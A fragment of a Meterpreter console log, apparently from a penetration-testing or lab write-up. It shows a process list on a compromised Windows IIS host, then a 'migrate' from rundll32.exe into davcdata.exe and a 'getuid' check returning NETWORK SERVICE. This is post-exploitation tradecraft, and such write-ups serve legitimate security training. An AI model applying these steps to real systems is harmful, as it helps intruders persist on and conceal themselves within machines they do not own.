 1324  396   VGAuthService.exe
1404  396   vmtoolsd.exe
1452  396   svchost.exe
1592  396   svchost.exe
1728  396   dllhost.exe
1768  396   alg.exe
1808  592   wmiprvse.exe       x86   0        NT AUTHORITY\NETWORK SERVICE  C:\
WINDOWS\system32\wbem\wmiprvse.exe
1884  396   dllhost.exe
2104  396   vssvc.exe
2176  1452  w3wp.exe           x86   0        NT AUTHORITY\NETWORK SERVICE  c:\
windows\system32\inetsrv\w3wp.exe
2244  592   davcdata.exe       x86   0        NT AUTHORITY\NETWORK SERVICE  C:\
WINDOWS\system32\inetsrv\davcdata.exe
2292  2176  rundll32.exe       x86   0                                      C:\
WINDOWS\system32\rundll32.exe
2448  796   wmiadap.exe
2468  592   wmiprvse.exe
meterpreter > migrate 2244
[*] Migrating from 2292 to 2244...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >